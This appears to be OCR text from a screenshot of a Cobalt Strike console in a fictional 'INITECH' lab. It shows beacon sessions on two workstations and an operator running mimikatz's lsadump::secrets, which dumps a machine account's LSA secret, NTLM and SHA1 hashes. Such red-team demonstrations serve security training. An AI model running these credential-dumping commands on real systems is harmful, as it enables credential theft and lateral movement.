 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
10.0.30.221 10.0.30.221 Main milton.waddams * WS05 powershell.exe 3080 x64 126ms
10.0.30.203 169.254.193.130 Main Administrator * WS04 wsmprovhost.exe 8380 x64 168ms
Files 10.0.30.221@3080 X Files 10.0.30.221@3080 X Downloads X Proxy Pivots X Files 10.0.30.203@7848 X
Event Log X Listeners X Beacon 10.0.30.203@7848 X Files 10.0.30.203@7848 X Beacon 10.0.30.121@4276 X Beacon 10.0.30.221@3080 X
Processes 10.0.30.221@3080 X Proxy Pivots X Credentials X Targets X Beacon 169.254.193.130@8380 X
ERROR kuhl_m_lsadump_lsa_user ; SamQueryInformationUser c0000003
beacon> mimikatz !lsadump::secrets
[*] Tasked beacon to run mimikatz's !lsadump::secrets command
[+] host called home, sent: 706123 bytes
[+] received output:
Domain : WS04
SysKey : 0b1309a7a1373a8b84565fbafd3cddc0
Local name : WS04 ( S-1-5-21-2388683905-849676019-3512353009 )
Domain name : INITECH ( S-1-5-21-433145985-95814219-1952922882 )
Domain FQDN : INITECH.CORP
Policy subsystem is : 1.14
LSA Key(s) : 1, default {8e43b286-459c-7593-687a-b72e6a7abd2e}
[00] {8e43b286-459c-7593-687a-b72e6a7abd2e} a1dbecd6a457c62d0ada533feee1f6037518c16c28d473d96053d6612c6895d7
Secret : $MACHINE.ACC
cur/text: 2N>5v!wN14p93RSt2g!gGJd*#+r]$EZJN''cc"lHX.E(XrCL2_sR4D19F;fhi#g3J$11$6smHftrwOKQ\6E<B:"R^bw<<b)$:D2/d9Y(]M0>;51p/bdh9MbI
NTLM:54e0ec5c3cf1845d25a77541d7f2680c
SHA1:1ebb8d3998c46ee399c14c25866cf7b1489a69bd
old/text: 2N>5v!wN14p93RSt2g!gGJd*#+r]$EZJN''cc"lHX.E(XrCL2_sR4D19F;fhi#g3J$11$6smHftrwOKQ\6E<B:"R^bw<<b)$:D2/d9Y(]M0>;51p/bdh9MbI
NTLM:54e0ec5c3cf1845d25a77541d7f2680c
SHA1:1ebb8d3998c46ee399c14c25866cf7b1489a69bd
[WS04] Administrator */8380 (x64) last: 168ms
beacon>